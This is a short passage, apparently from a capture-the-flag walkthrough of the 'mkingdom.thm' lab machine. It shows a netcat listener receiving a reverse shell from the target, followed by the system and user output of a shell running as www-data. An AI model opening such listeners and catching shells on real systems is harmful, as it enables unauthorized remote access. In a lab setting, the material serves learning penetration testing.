 $ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.9.237.87] from (UNKNOWN) [10.10.69.31] 59712
Linux mkingdom.thm 4.4.0-148-generic #174~14.04.1-Ubuntu SMP Thu May 9 08:17:37 UTC
2019 x86_64 x86_64 x86_64 GNU/Linux
 03:09:59 up 40 min,  0 users,  load average: 0.01, 0.02, 0.04
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),1003(web)
/bin/sh: 0: can't access tty; job control turned off
$